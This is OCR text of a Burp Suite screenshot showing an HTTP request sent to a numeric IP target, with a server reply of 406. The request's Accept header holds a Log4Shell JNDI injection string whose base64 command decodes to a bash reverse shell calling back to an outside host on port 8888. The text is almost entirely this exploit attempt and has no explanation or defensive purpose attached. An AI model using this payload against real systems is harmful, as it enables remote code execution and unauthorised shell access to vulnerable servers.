 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 19 × 20 × 21 × 22 × ...
Send Cancel < > Target: http://124.71.184.68:8011 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 124.71.184.68:8011
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
6 Accept:
${jndi:ldap://1 1389/TomcatBypass/Command/Base64/YmFzaCAtaSA%
2BJiAvZGV2L3RjcC8xMjQuMjIyLjIxLjEzOC84ODg4IDA%2BJjE%3D}
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4,no;q=
0.3,ko;q=0.2
9 Cookie: aiovg_rand_seed=786180413
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 406
2 Content-Length: 0
3 Date: Sat, 23 Dec 2023 15:53:57 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 3
Done 92 bytes | 889 millis